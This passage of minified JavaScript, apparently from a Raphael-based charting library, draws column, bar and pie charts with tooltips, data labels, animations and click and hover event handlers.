_plh=_poh(this.node); var _pI13=(this.id.replace("point_","")).split("_"); var _po14=_plh._poi["PlotArea"]["ListOfSeries"][_pI13[0]]; _plh._pO14("OnItemDblClick", { "Item":_po14["Items"][_pI13[1]],"Category":_plh._poi["PlotArea"]["XAxis"]["Items"][_pI13[1]],"SeriesItems":_po14["Items"] } ); } ); _pi12.click( function (){var _plh=_poh(this.node); var _pI13=(this.id.replace("point_","")).split("_"); var _po14=_plh._poi["PlotArea"]["ListOfSeries"][_pI13[0]]; _plh._pO14("OnItemClick", { "Item":_po14["Items"][_pI13[1]],"Category":_plh._poi["PlotArea"]["XAxis"]["Items"][_pI13[1]],"SeriesItems":_po14["Items"] } ); } ); _pi12.mouseover( function (){var _pI13=(this.id.replace("point_","")).split("_"); var _pl1=this.paper; var _plh=_poh(this.node); clearTimeout(_plh._pI11); var _po14=_plh._poi["PlotArea"]["ListOfSeries"][_pI13[0]]; if (_po14["TooltipsAppearance"]["Visible"]){var _pi3=this.getBBox().x+this.getBBox().width/2; var _pI3=this.getBBox().y+this.getBBox().height/2; var _po2=(decodeURIComponent(_po14["TooltipsAppearance"]["DataFormatString"])).replace("{0}",_po14["Items"][_pI13[1]]["YValue"]); var _po12=_pl1.getById("tooltip_rec"); var _pO12=_pl1.getById("tooltip_text"); _pO12.attr("text",_po2); _pOf(_pO12,_po14["TooltipsAppearance"]["FontSize"],_po14["TooltipsAppearance"]["FontFamily"],_po14["TooltipsAppearance"]["FontColor"]); _pO4(_po12,_po14["Appearance"]["BackgroundColor"],3,1,_po14["TooltipsAppearance"]["BackgroundColor"],1); _po12.attr("width",_pO12.getBBox().width+2); _po12.attr("height",_pO12.getBBox().height+4); if (_po12.attr("opacity")>0){_po12.animate( { "x":_pi3+10,"y":_pI3-_po12.getBBox().height/2 } ,100); _pO12.animate( { "x":_pi3+10+_po12.getBBox().width/2,"y":_pI3-_po12.getBBox().height/2+_po12.getBBox().height/2 } ,100); }else {_po12.attr("x",_pi3+10); _po12.attr("y",_pI3-_po12.getBBox().height/2); _pO12.attr("x",_po12.getBBox().x+_po12.getBBox().width/2); _pO12.attr("y",_po12.getBBox().y+_po12.getBBox().height/2); _po12.animate( { "opacity": 1 } ,200); _pO12.animate( { "opacity": 1 } ,200); }}_plh._pO14("OnItemOver", { "Item":_po14["Items"][_pI13[1]],"Category":_plh._poi["PlotArea"]["XAxis"]["Items"][_pI13[1]],"SeriesItems":_po14["Items"] } ); } ); }_pO13=_pl13; if (_pIm[i]["LabelsAppearance"]["Visible"]){var _pl14=decodeURIComponent(_pIm[i]["LabelsAppearance"]["DataFormatString"]); _pl14=_pl14.replace("{0}",_pIm[i]["Items"][_pIq]["YValue"]); var _pi14=_po1(_pl14,_pl1); _pOf(_pi14,_pIm[i]["LabelsAppearance"]["FontSize"],_pIm[i]["LabelsAppearance"]["FontFamily"],_pIm[i]["LabelsAppearance"]["FontColor"]); switch (_pIm[i]["LabelsAppearance"]["Position"]){case "above":_ple(_pi14,this._pli+(_pix/_plz)*(_pIq+.5),_pol-this._poj-_pou-_pl13-7-_pi14.getBBox().height/2); break; case "below":_ple(_pi14,this._pli+(_pix/_plz)*(_pIq+.5),_pol-this._poj-_pou-_pl13+7+_pi14.getBBox().height/2); break; case "right":_ple(_pi14,this._pli+(_pix/_plz)*(_pIq+.5)+14,_pol-this._poj-_pou-_pl13); break; case "left":_ple(_pi14,this._pli+(_pix/_plz)*(_pIq+.5)-_pi14.getBBox().width,_pol-this._poj-_pou-_pl13); default:break; }_pIg(_pi14,_pIm[i]["LabelsAppearance"]["RotationAngle"]); if (_poi["Transitions"]){_pi14.attr("opacity",0); var _pi13=Raphael.animation( { "opacity": 1 } ,500,"linear"); _pi14.animate(_pi13.delay(_pIm.length*500+_pIq*100)); }}}}}}return _pI12; } ,_pl10:function (_pl1,_poi){var _pIs=_poi["PlotArea"]["YAxis"]; var _pot=_poi["PlotArea"]["XAxis"]; var _pIk=_poi["Width"]; var _pol=_poi["Height"]; var _pix=_pIk-this._pIi-this._pli; var _plw=_pol-this._poj-this._pii; var _pou=0; if (_pIs["MinValue"]<0){_pou=(Math.abs(_pIs["MinValue"])/(_pIs["MaxValue"]-_pIs["MinValue"]))*_plw; }if (_pW())return; var _plz=_pot["Items"].length; var _pl12=_pix/_plz; var _pIm=_poi["PlotArea"]["ListOfSeries"]; var _pi15=0; for (var i=0; i<_pIm.length; i++)if (_pIm[i]["ChartType"]=="Column")_pi15++; var _pI15=_pl12/(1+.14e1*_pi15); var _pO10=_pl5(_pl1); _pO10.id="group_visible_columns"; var _po16=_pI15*.7; for (var i=0; i<_pIm.length; i++){if (_pIm[i]["ChartType"]=="Column"){var _po13=_pl5(_pl1); _po13.id=this._po+"_plotarea_series"+i; for (var _pIq=0; _pIq<_pIm[i]["Items"].length; _pIq++){var _pO16=this._pli+_pl12*_pIq; if (_pIm[i]["Items"][_pIq]["YValue"]!=null){if (_pIs["MinValue"]<0){var _pl16=((_pIm[i]["Items"][_pIq]["YValue"]-0)/(_pIs["MaxValue"]-_pIs["MinValue"]))*_plw; }else {var _pl16=((_pIm[i]["Items"][_pIq]["YValue"]-_pIs["MinValue"])/(_pIs["MaxValue"]-_pIs["MinValue"]))*_plw; }var _pi16=_pl5(_pl1,_po13); var _pI16=_pO2(_pO16+_po16,_pol-this._poj-_pl16-_pou,_pO16+_po16+_pI15,_pol-this._poj-_pou,_pl1,_pi16); _pI16.id="column_"+i+"_"+_pIq; _pO4(_pI16,_pOd(_pIm[i]["Appearance"]["BackgroundColor"],.85),1,1,"0-"+_pIm[i]["Appearance"]["BackgroundColor"]+"-"+_poe(_pIm[i]["Appearance"]["BackgroundColor"],.3)+":30-"+_pIm[i]["Appearance"]["BackgroundColor"]); if (_poi["Transitions"]){_pl4(_pI16,_pO16+_po16,_pol-this._poj-_pou,_pO16+_po16+_pI15,_pol-this._poj-_pou); if (_pl16<0){_pI16.animate( { "height": -_pl16 } ,700,"<"); }else {_pI16.animate( { "y":_pol-this._poj-_pl16-_pou,"height":_pl16 } ,700,"<"); }}var _po17=_pO2(_pO16+_po16,_pol-this._poj-_pl16-_pou,_pO16+_po16+_pI15,_pol-this._poj-_pou,_pl1,_pO10); _po17.id="visible_column_"+i+"_"+_pIq; _pO4(_po17,"#fff",0,0,"#fff",0); _po17.dblclick( function (){var _plh=_poh(this.node); var _pI13=(this.id.replace("visible_column_","")).split("_"); var _po14=_plh._poi["PlotArea"]["ListOfSeries"][_pI13[0]]; _plh._pO14("OnItemDblClick", { "Item":_po14["Items"][_pI13[1]],"Category":_plh._poi["PlotArea"]["XAxis"]["Items"][_pI13[1]],"SeriesItems":_po14["Items"] } ); } ); _po17.click( function (){var _plh=_poh(this.node); var _pI13=(this.id.replace("visible_column_","")).split("_"); var _po14=_plh._poi["PlotArea"]["ListOfSeries"][_pI13[0]]; _plh._pO14("OnItemClick", { "Item":_po14["Items"][_pI13[1]],"Category":_plh._poi["PlotArea"]["XAxis"]["Items"][_pI13[1]],"SeriesItems":_po14["Items"] } ); } ); _po17.mouseover( function (){var _pI13=(this.id.replace("visible_column_","")).split("_"); var _pl1=this.paper; var _plh=_poh(this.node); var _po14=_plh._poi["PlotArea"]["ListOfSeries"][_pI13[0]]; clearTimeout(_plh._pI11); if (_po14["TooltipsAppearance"]["Visible"]){var _po2=(decodeURIComponent(_po14["TooltipsAppearance"]["DataFormatString"])).replace("{0}",_po14["Items"][_pI13[1]]["YValue"]); var _po12=_pl1.getById("tooltip_rec"); var _pO12=_pl1.getById("tooltip_text"); _pO12.attr("text",_po2); _pOf(_pO12,_po14["TooltipsAppearance"]["FontSize"],_po14["TooltipsAppearance"]["FontFamily"],_po14["TooltipsAppearance"]["FontColor"]); _pO4(_po12,_po14["Appearance"]["BackgroundColor"],3,1,_po14["TooltipsAppearance"]["BackgroundColor"],1); _po12.attr("width",_pO12.getBBox().width+4); _po12.attr("height",_pO12.getBBox().height+4); if (_po14["Items"][_pI13[1]]["YValue"]>0){var _pi3=parseFloat(this.attr("x"))+parseFloat(this.attr("width"))+5; var _pI3=parseFloat(this.attr("y")); }else {var _pi3=parseFloat(this.attr("x"))+parseFloat(this.attr("width"))+5; var _pI3=parseFloat(this.attr("y"))+parseFloat(this.attr("height")-_po12.getBBox().height); }if (_po12.attr("opacity")>0){_po12.animate( { "x":_pi3,"y":_pI3 } ,100); _pO12.animate( { "x":_pi3+_po12.getBBox().width/2,"y":_pI3+_po12.getBBox().height/2 } ,100); }else {_po12.attr("x",_pi3); _po12.attr("y",_pI3); _pO12.attr("x",_po12.getBBox().x+_po12.getBBox().width/2); _pO12.attr("y",_po12.getBBox().y+_po12.getBBox().height/2); _po12.animate( { "opacity": 1 } ,200); _pO12.animate( { "opacity": 1 } ,200); }}var _pi3=this.attr("x"); var _pI3=this.attr("y"); var _pO3=this.attr("width"); var _pl3=this.attr("height"); var _pl1=this.paper; var _pO17=_pl1.getById("highlight"); _pO17.attr( { "x":_pi3,"y":_pI3,"width":_pO3,"height":_pl3 } ); _pO17.attr("fill-opacity",.2); _plh._pO14("OnItemOver", { "Item":_po14["Items"][_pI13[1]],"Category":_plh._poi["PlotArea"]["XAxis"]["Items"][_pI13[1]],"SeriesItems":_po14["Items"] } ); } ); if (_pIm[i]["LabelsAppearance"]["Visible"]){var _pl14=decodeURIComponent(_pIm[i]["LabelsAppearance"]["DataFormatString"]); _pl14=_pl14.replace("{0}",_pIm[i]["Items"][_pIq]["YValue"]); var _pi14=_po1(_pl14,_pl1); _pOf(_pi14,_pIm[i]["LabelsAppearance"]["FontSize"],_pIm[i]["LabelsAppearance"]["FontFamily"],_pIm[i]["LabelsAppearance"]["FontColor"]); var _pl17=_pIm[i]["LabelsAppearance"]["RotationAngle"]; switch (_pIm[i]["LabelsAppearance"]["Position"]){case "center":var _pi3=_pO16+_po16+(_pI15)/2; var _pI3=_pol-this._poj-_pou-_pl16/2; break; case "insidebase":var _pi3=_pO16+_po16+(_pI15)/2; var _pI3=_pol-this._poj-_pou-((_pl16<0)?(-12): (5+_pi14.getBBox().height/2)); break; case "insideend":var _pi3=_pO16+_po16+(_pI15)/2; var _pI3=_pol-this._poj-_pou-_pl16+((_pl16<0)?(-12): (5+_pi14.getBBox().height/2)); break; case "outsideend":default:var _pi3=_pO16+_po16+(_pI15)/2; var _pI3=_pol-this._poj-_pou-_pl16-((_pl16<0)?(-12): (5+_pi14.getBBox().height/2)); break; }_ple(_pi14,_pi3,_pI3); _pi14.transform("R"+_pl17); if (_poi["Transitions"]){_pi14.attr("opacity",0); var _pi13=Raphael.animation( { "opacity": 1 } ,500,"linear"); _pi14.animate(_pi13.delay(700)); }}}}_po16+=_pI15*.14e1; }}var _pO17=_pl1.rect(0,0,0,0); _pO17.id="highlight"; _pO4(_pO17,"none",0,0,"#fff",.2); return _pO10; } ,_po10:function (_pl1,_poi){var _pIs=_poi["PlotArea"]["YAxis"]; var _pot=_poi["PlotArea"]["XAxis"]; var _pIk=_poi["Width"]; var _pol=_poi["Height"]; var _poz=_pIk-this._pIi-this._pli; var _pOz=_pol-this._poj-this._pii; var _pIt=0; if (_pIs["MinValue"]<0){_pIt=(Math.abs(_pIs["MinValue"])/(_pIs["MaxValue"]-_pIs["MinValue"]))*_poz; }if (_pW())return; var _plz=_pot["Items"].length; var _pi17=_pOz/_plz; var _pIm=_poi["PlotArea"]["ListOfSeries"]; var _pi15=0; for (var i=0; i<_pIm.length; i++)if (_pIm[i]["ChartType"]=="Bar")_pi15++; var _pO10=_pl5(_pl1); var _pI17=_pi17/(1+.14e1*_pi15); var _po16=_pI17*.7; for (var i=0; i<_pIm.length; i++){if (_pIm[i]["ChartType"]=="Bar"){var _po13=_pl5(_pl1); _po13.id=this._po+"_plotarea_series"+i; for (var _pIq=0; _pIq<_pIm[i]["Items"].length; _pIq++){var _po18=_pol-this._poj-_pi17*_pIq; if (_pIm[i]["Items"][_pIq]["YValue"]!=null){if (_pIs["MinValue"]<0){var _pO18=((_pIm[i]["Items"][_pIq]["YValue"]-0)/(_pIs["MaxValue"]-_pIs["MinValue"]))*_poz; }else {var _pO18=((_pIm[i]["Items"][_pIq]["YValue"]-_pIs["MinValue"])/(_pIs["MaxValue"]-_pIs["MinValue"]))*_poz; }var _pi3=this._pli+_pIt; var _pI3=_po18-_po16-_pI17; var _pi16=_pl5(_pl1,_po13); var _pI16=_pO2(_pi3+.5,_pI3+.5,_pi3+_pO18+.5,_pI3+_pI17+.5,_pl1,_pi16); _pO4(_pI16,_pOd(_pIm[i]["Appearance"]["BackgroundColor"],.85),1,1,"270-"+_pIm[i]["Appearance"]["BackgroundColor"]+"-"+_poe(_pIm[i]["Appearance"]["BackgroundColor"],.3)+":30-"+_pIm[i]["Appearance"]["BackgroundColor"]); if (_poi["Transitions"]){_pl4(_pI16,_pi3+.5,_pI3+.5,_pi3+.5,_pI3+_pI17+.5);if (_pO18<0){_pI16.animate( { "width": -_pO18,"x":_pi3+_pO18 } ,700,"<"); }else {_pI16.animate( { "width":_pO18 } ,700,"<"); }}var _po17=_pO2(_pi3+.5,_pI3+.5,_pi3+_pO18+.5,_pI3+_pI17+.5,_pl1,_pO10); _po17.id="visible_column_"+i+"_"+_pIq; _pO4(_po17,"#fff",0,0,"#fff",0); _po17.dblclick( function (){var _plh=_poh(this.node); var _pI13=(this.id.replace("visible_column_","")).split("_"); var _po14=_plh._poi["PlotArea"]["ListOfSeries"][_pI13[0]]; _plh._pO14("OnItemDblClick", { "Item":_po14["Items"][_pI13[1]],"Category":_plh._poi["PlotArea"]["XAxis"]["Items"][_pI13[1]],"SeriesItems":_po14["Items"] } ); } ); _po17.click( function (){var _plh=_poh(this.node); var _pI13=(this.id.replace("visible_column_","")).split("_"); var _po14=_plh._poi["PlotArea"]["ListOfSeries"][_pI13[0]]; _plh._pO14("OnItemClick", { "Item":_po14["Items"][_pI13[1]],"Category":_plh._poi["PlotArea"]["XAxis"]["Items"][_pI13[1]],"SeriesItems":_po14["Items"] } ); } ); _po17.mouseover( function (){var _pI13=(this.id.replace("visible_column_","")).split("_"); var _pl1=this.paper; var _plh=_poh(this.node); clearTimeout(_plh._pI11); var _po14=_plh._poi["PlotArea"]["ListOfSeries"][_pI13[0]]; if (_po14["TooltipsAppearance"]["Visible"]){var _po2=(decodeURIComponent(_po14["TooltipsAppearance"]["DataFormatString"])).replace("{0}",_po14["Items"][_pI13[1]]["YValue"]); var _po12=_pl1.getById("tooltip_rec"); var _pO12=_pl1.getById("tooltip_text"); _pO12.attr("text",_po2); _pOf(_pO12,_po14["TooltipsAppearance"]["FontSize"],_po14["TooltipsAppearance"]["FontFamily"],_po14["TooltipsAppearance"]["FontColor"]); _pO4(_po12,_po14["Appearance"]["BackgroundColor"],3,1,_po14["TooltipsAppearance"]["BackgroundColor"],1); _po12.attr("width",_pO12.getBBox().width+6); _po12.attr("height",_pO12.getBBox().height+4); if (_po14["Items"][_pI13[1]]["YValue"]>0){var _pi3=parseFloat(this.attr("x"))+parseFloat(this.attr("width"))+7; var _pI3=parseFloat(this.attr("y"))+1; }else {var _pi3=parseFloat(this.attr("x"))+parseFloat(this.attr("width"))+5; var _pI3=parseFloat(this.attr("y"))+parseFloat(this.attr("height")-_po12.getBBox().height); }if (_po12.attr("opacity")>0){_po12.animate( { "x":_pi3,"y":_pI3 } ,100); _pO12.animate( { "x":_pi3+_po12.getBBox().width/2,"y":_pI3+_po12.getBBox().height/2 } ,100); }else {_po12.attr("x",_pi3); _po12.attr("y",_pI3); _pO12.attr("x",_po12.getBBox().x+_po12.getBBox().width/2); _pO12.attr("y",_po12.getBBox().y+_po12.getBBox().height/2); _po12.animate( { "opacity": 1 } ,200); _pO12.animate( { "opacity": 1 } ,200); }}var _pi3=this.attr("x"); var _pI3=this.attr("y"); var _pO3=this.attr("width"); var _pl3=this.attr("height"); var _pl1=this.paper; var _pO17=_pl1.getById("highlight"); _pO17.attr( { "x":_pi3,"y":_pI3,"width":_pO3,"height":_pl3 } ); _pO17.attr("fill-opacity",.2); _plh._pO14("OnItemOver", { "Item":_po14["Items"][_pI13[1]],"Category":_plh._poi["PlotArea"]["XAxis"]["Items"][_pI13[1]],"SeriesItems":_po14["Items"] } ); } ); if (_pIm[i]["LabelsAppearance"]["Visible"]){var _pl14=decodeURIComponent(_pIm[i]["LabelsAppearance"]["DataFormatString"]); _pl14=_pl14.replace("{0}",_pIm[i]["Items"][_pIq]["YValue"]); var _pi14=_po1(_pl14,_pl1); _pOf(_pi14,_pIm[i]["LabelsAppearance"]["FontSize"],_pIm[i]["LabelsAppearance"]["FontFamily"],_pIm[i]["LabelsAppearance"]["FontColor"]); var _pl17=_pIm[i]["LabelsAppearance"]["RotationAngle"]; switch (_pIm[i]["LabelsAppearance"]["Position"]){case "center":var _pl18=_pi3+_pO18/2; var _pi18=_pI3+_pI17/2; break; case "insidebase":var _pl18=_pi3+_pi14.getBBox().width/2+((_pO18<0)?(-_pi14.getBBox().width-5): 5); var _pi18=_pI3+_pI17/2; break; case "insideend":var _pl18=_pi3+_pO18-_pi14.getBBox().width/2-((_pO18<0)?(-_pi14.getBBox().width-5): 5); var _pi18=_pI3+_pI17/2; break; case "outsideend":default:var _pl18=_pi3+_pO18+_pi14.getBBox().width/2+((_pO18<0)?(-_pi14.getBBox().width-5): 5); var _pi18=_pI3+_pI17/2; break; }_ple(_pi14,_pl18,_pi18); _pi14.transform("R"+_pl17); if (_poi["Transitions"]){_pi14.attr("opacity",0); var _pi13=Raphael.animation( { "opacity": 1 } ,500,"linear"); _pi14.animate(_pi13.delay(700)); }}}}_po16+=_pI17*.14e1; }}var _pO17=_pl1.rect(0,0,0,0); _pO17.id="highlight"; _pO4(_pO17,"none",0,0,"#fff",.2); var _pl11=_pl1.rect(this._pli,this._pii,_pIk-this._pli-this._pIi,_pol-this._pii-this._poj); _pO4(_pl11,"#fff",1,0,"#fff",0); _pl11.mouseout( function (_pi11){var _plh=_poh(this.node); _plh._pI11=setTimeout("off_tooltip('"+_plh._po+"')",100); } ); _pO10.toFront(); var _po12=_pO2(0,0,0,0,_pl1); _po12.id="tooltip_rec"; var _pO12=_po1("",_pl1,null); _pO12.id="tooltip_text"; _po12.attr("opacity",0); _pO12.attr("opacity",0); _po12.mouseover( function (){var _plh=_poh(this.node); clearTimeout(_plh._pI11); } ); _pO12.mouseover( function (){var _plh=_poh(this.node); clearTimeout(_plh._pI11); } ); } ,_pis:function (_pl1,_poi){var _po14=_poi["PlotArea"]["ListOfSeries"][0]; var _pIk=_poi["Width"]; var _pol=_poi["Height"]; var _pI18=this._pli+(_pIk-this._pli-this._pIi)/2; var _po19=this._pii+(_pol-this._pii-this._poj)/2; var _pO19=0; for (var i=0; i<_po14["Items"].length; i++){_pO19+=_po14["Items"][i]["YValue"]; }var _pl19=_pIk-this._pli-this._pIi; var _pi19=_pol-this._pii-this._poj; var _po6=((_pl19<_pi19)?(_pl19-100): (_pi19-100))/2; if (_pW())return; if (this._plj){var _pOh=_pO(this._po); var _pI19=_pOh.firstChild; var _po1a=(_pI19.getElementsByTagName("defs"))[0]; var _pO1a=_pt("radialGradient",_po1a); _pO1a.id=this._po+"_unexploded"; _pO1a.setAttribute("gradientUnits","userSpaceOnUse"); _pO1a.setAttribute("r",_po6); _pO1a.setAttribute("cx",_pI18); _pO1a.setAttribute("cy",_po19); _pO1a.setAttribute("fx",_pI18); _pO1a.setAttribute("fy",_po19); var _pl1a=_pt("stop",_pO1a); _pl1a.setAttribute("style","stop-color:#fff;stop-opacity:0.06"); _pl1a.setAttribute("offset","0%"); var _pl1a=_pt("stop",_pO1a); _pl1a.setAttribute("style","stop-color:#fff;stop-opacity:0.2"); _pl1a.setAttribute("offset","83%"); var _pl1a=_pt("stop",_pO1a); _pl1a.setAttribute("style","stop-color:#fff;stop-opacity:0"); _pl1a.setAttribute("offset","95%"); }else {_poi["Transitions"]= false; }var _pi1a=_pl5(_pl1); _pi1a.id=this._po+"_plotarea_pie"; var _pI1a=_pl5(_pl1); var _po16=-_po14["StartAngle"]; for (var i=0; i<_po14["Items"].length; i++){var _pl17=(_po14["Items"][i]["YValue"]/_pO19)*360; var _po1b=0; var _pO1b=0; if (_po14["Items"][i]["Exploded"]){_po1b=_po6*.15*Math.cos((_po16+_pl17/2)*Math.PI/180); _pO1b=_po6*.15*Math.sin((_po16+_pl17/2)*Math.PI/180); }var _pl1b=_pO9(_pI18+_po1b,_po19+_pO1b,_po6,_po16,_pl17,_pl1,_pi1a); _pO4(_pl1b,"black",0,0,_po14["Items"][i]["BackgroundColor"],1); if (this._plj){if (_po14["Items"][i]["Exploded"]){var _pi1b=_pO1a.cloneNode( true); _pi1b.id=this._po+"_exploded"+i; _pi1b.setAttribute("cx",_pI18+_po1b); _pi1b.setAttribute("cy",_po19+_pO1b); _pi1b.setAttribute("fx",_pI18+_po1b); _pi1b.setAttribute("fy",_po19+_pO1b); _po1a.appendChild(_pi1b); var _pl1b=_pO9(_pI18+_po1b,_po19+_pO1b,_po6,_po16,_pl17,_pl1,_pi1a); _pO4(_pl1b,"white",0,0,"white",1); _pl1b.node.setAttribute("fill","url(#"+this._po+"_exploded"+i+")"); }else {var _pl1b=_pO9(_pI18+_po1b,_po19+_pO1b,_po6,_po16,_pl17,_pl1,_pi1a); _pO4(_pl1b,"white",0,0,"white",1); _pl1b.node.setAttribute("fill","url(#"+this._po+"_unexploded)"); }}else {var _pI1b=((_pI18+_po1b)-_pl1b.getBBox().x)/_pl1b.getBBox().width; var _po1c=((_po19+_pO1b)-_pl1b.getBBox().y)/_pl1b.getBBox().height; _pl1b.node.removeChild(_pl1b.node.lastChild); var _pO1c=document.createElement("rvml:fill"); _pO1c["className"]="rvml"; _pO1c["type"]="gradientTitle"; _pO1c["focusposition"]=_pI1b+","+_po1c; _pO1c["focussize"]="0,0"; _pO1c["angle"]="0"; _pO1c["color"]=_po14["Items"][i]["BackgroundColor"]; _pO1c["color2"]=_po14["Items"][i]["BackgroundColor"]; _pO1c["colors"]="0 "+_po14["Items"][i]["BackgroundColor"]+";.83 "+_poe(_po14["Items"][i]["BackgroundColor"],.2)+";.95 "+_po14["Items"][i]["BackgroundColor"]; _pO1c["focus"]="100%"; _pO1c["rotate"]= false; _pO1c["method"]="none"; _pl1b.node.appendChild(_pO1c); }_pl1c=_pO9(_pI18+_po1b,_po19+_pO1b,_po6,_po16,_pl17,_pl1,_pI1a); _pO4(_pl1c,"#fff",0,0,"#fff",0); _pl1c.id="visible_pie_"+i+"_"+(_po16+_pl17/2); _pl1c.mouseover( function (){var _plh=_poh(this.node); if (_plh._pi1c)return; var _pI13=this.id.replace("visible_pie_","").split("_"); var _pI1c=_pI13[0]; var _pl17=_pI13[1]; var _pl1=this.paper; var _po14=_plh._poi["PlotArea"]["ListOfSeries"][0]; clearTimeout(_plh._pI11); if (_po14["TooltipsAppearance"]["Visible"]){var _pO19=0; for (var i=0; i<_po14["Items"].length; i++){_pO19+=_po14["Items"][i]["YValue"]; }if (_po14["ShowRealValue"]){var _po2=(decodeURIComponent(_po14["LabelsAppearance"]["DataFormatString"])).replace("{0}",_po14["Items"][_pI1c]["YValue"]); }else {var _po1d=Math.round((_po14["Items"][_pI1c]["YValue"]/_pO19)*100*Math.pow(10,_po14["DecimalNumber"]))/Math.pow(10,_po14["DecimalNumber"]); var _po2=(decodeURIComponent(_po14["LabelsAppearance"]["DataFormatString"])).replace("{0}",_po1d); }var _po12=_pl1.getById("tooltip_rec"); var _pO12=_pl1.getById("tooltip_text"); _pO12.attr("text",_po2); _pOf(_pO12,_po14["TooltipsAppearance"]["FontSize"],_po14["TooltipsAppearance"]["FontFamily"],_po14["TooltipsAppearance"]["FontColor"]); _pO4(_po12,_po14["Items"][_pI1c]["BackgroundColor"],3,1,_po14["TooltipsAppearance"]["BackgroundColor"],1); _po12.attr("width",_pO12.getBBox().width+6); _po12.attr("height",_pO12.getBBox().height+4); var _pI18=_plh._pli+(_pIk-_plh._pli-_plh._pIi)/2; var _po19=_plh._pii+(_pol-_plh._pii-_plh._poj)/2; var _pO1d=_po6*((_po14["Items"][_pI1c]["Exploded"])?.115e1: 1)+30; var _pi3=_pI18+(_pO1d)*Math.cos(_pl17*Math.PI/180)-_po12.getBBox().width/2; var _pI3=_po19+(_pO1d)*Math.sin(_pl17*Math.PI/180)-_po12.getBBox().height/2; if (_po12.attr("opacity")>0){_po12.animate( { "x":_pi3,"y":_pI3 } ,200,"cubic-bezier(0,0.3,0,1)"); _pO12.animate( { "x":_pi3+_po12.getBBox().width/2,"y":_pI3+_po12.getBBox().height/2 } ,200,"cubic-bezier(0,0.3,0,1)"); }else {_po12.attr("x",_pi3); _po12.attr("y",_pI3); _pO12.attr("x",_po12.getBBox().x+_po12.getBBox().width/2); _pO12.attr("y",_po12.getBBox().y+_po12.getBBox().height/2); _po12.animate( { "opacity": 1 } ,200); _pO12.animate( { "opacity": 1 } ,200); }}var _pi4=this.attr("path"); var _pl1=this.paper; var _pO17=_pl1.getById("highlight"); _pO17.attr("path",_pi4); _pO17.attr("fill-opacity",.2); _plh._pO14("OnItemOver", { "Item":_po14["Items"][_pI1c],"SeriesItems":_po14["Items"] } ); } ); _pl1c.click( function (){var _plh=_poh(this.node); if (_plh._pi1c)return; var _pI13=this.id.replace("visible_pie_","").split("_"); var _pI1c=_pI13[0]; var _po14=_plh._poi["PlotArea"]["ListOfSeries"][0]; _plh._pO14("OnItemClick", { "Item":_po14["Items"][_pI1c],"SeriesItems":_po14["Items"] } ); } ); _pl1c.dblclick( function (){var _plh=_poh(this.node); if (_plh._pi1c)return; var _pI13=this.id.replace("visible_pie_","").split("_"); var _pI1c=_pI13[0]; var _po14=_plh._poi["PlotArea"]["ListOfSeries"][0]; _plh._pO14("OnItemDblClick", { "Item":_po14["Items"][_pI1c],"SeriesItems":_po14["Items"] } ); } ); if (_po14["ShowRealValue"]){var _pl14=(decodeURIComponent(_po14["LabelsAppearance"]["DataFormatString"])).replace("{0}",_po14["Items"][i]["YValue"]); }else {var _po1d=Math.round((_po14["Items"][i]["YValue"]/_pO19)*100*Math.pow(10,_po14["DecimalNumber"]))/Math.pow(10,_po14["DecimalNumber"]); var _pl14=(decodeURIComponent(_po14["LabelsAppearance"]["DataFormatString"])).replace("{0}",_po1d); }var _pi14=_po1(_pl14,_pl1,_pi1a); _pOf(_pi14,_po14["LabelsAppearance"]["FontSize"],_po14["LabelsAppearance"]["FontFamily"],_po14["LabelsAppearance"]["FontColor"]); switch (_po14["LabelsAppearance"]["Position"]){case "column":break; case "circle":default:var _pO1d=_po6*((_po14["Items"][i]["Exploded"])?.115e1: 1)+30; var _pl18=_pI18+(_pO1d)*Math.cos((_po16+_pl17/2)*Math.PI/180); var _pi18=_po19+(_pO1d)*Math.sin((_po16+_pl17/2)*Math.PI/180); var _pl1d=_pI18+(_pO1d-25)*Math.cos((_po16+_pl17/2)*Math.PI/180); var _pi1d=_po19+(_pO1d-25)*Math.sin((_po16+_pl17/2)*Math.PI/180); var _pI1d=_po5(_pl1d+.5,_pi1d+.5,_pl18+.5,_pi18+.5,_pl1,_pi1a); if (Math.cos((_po16+_pl17/2)*Math.PI/180)<0){var _po1e=_po5(_pl18+.5,_pi18+.5,_pl18+.5-12,_pi18+.5,_pl1,_pi1a); _ple(_pi14,_pl18-_pi14.getBBox().width-15-_pi14.getBBox().x,_pi18-_pi14.getBBox().height/2-_pi14.getBBox().y); }else {var _po1e=_po5(_pl18+.5,_pi18+.5,_pl18+12+.5,_pi18+.5,_pl1,_pi1a); _ple(_pi14,_pl18+15-_pi14.getBBox().x,_pi18-_pi14.getBBox().height/2-_pi14.getBBox().y); }_pO4(_pI1d,_po14["LabelsAppearance"]["FontColor"]); _pO4(_po1e,_po14["LabelsAppearance"]["FontColor"]); break; }if (_poi["Transitions"]){_pi14.attr("opacity",0); _pI1d.attr("opacity",0); _po1e.attr("opacity",0); var _pi13=Raphael.animation( { "opacity": 1 } ,500,"linear"); _pi14.animate(_pi13.delay(2500+100*i)); var _pi13=Raphael.animation( { "opacity": 1 } ,500,"linear"); _pI1d.animate(_pi13.delay(2500+100*i)); var _pi13=Raphael.animation( { "opacity": 1 } ,500,"linear"); _po1e.animate(_pi13.delay(2500+100*i)); }_po16+=_pl17; } this._pO1e= false; if (_poi["Transitions"]){_pi1a.animate( { "transform": "R-360,"+_pI18+","+_po19 } ,2500,"cubic-bezier(0,0.3,0,1)", function (){var _plh=_poh(this.items[0].node); _plh._pi1c= false; } ); this._pi1c= true; }var _pO17=_pl1.path("M0,0,0,0"); _pO17.id="highlight"; _pO4(_pO17,"none",0,0,"#fff",.2); var _pl11=_pl1.rect(this._pli,this._pii,_pIk-this._pli-this._pIi,_pol-this._pii-this._poj); _pO4(_pl11,"#fff",1,0,"#fff",0); _pl11.mouseout( function (_pi11){var _plh=_poh(this.node); _plh._pI11=setTimeout("off_tooltip('"+_plh._po+"')",100); } ); _pI1a.toFront(); var _po12=_pO2(0,0,0,0,_pl1); _po12.id="tooltip_rec"; var _pO12=_po1("",_pl1); _pO12.id="tooltip_text"; _po12.attr("opacity",0); _pO12.attr("opacity",0); _po12.mouseover( function (){var _plh=_poh(this.node); clearTimeout(_plh._pI11); } ); _pO12.mouseover( function (){var _plh=_poh(this.node); clearTimeout(_plh._pI11); } ); } ,_pih:function (){var _po12=this._pl1.getById("tooltip_rec"); var _pO12=this._pl1.getById("tooltip_text"); _po12.animate( { "opacity": 0 } ,200,"linear"); _pO12.animate( { "opacity": 0 } ,200,"linear"); var _pO17=this._pl1.getById("highlight"); if (_pO17!=null)_pO17.attr("fill-opacity",0); } ,_pOi:function (){var _pl1e=_pO(this._po+"_settings"); return eval("__="+_pD(_pl1e.value)); } 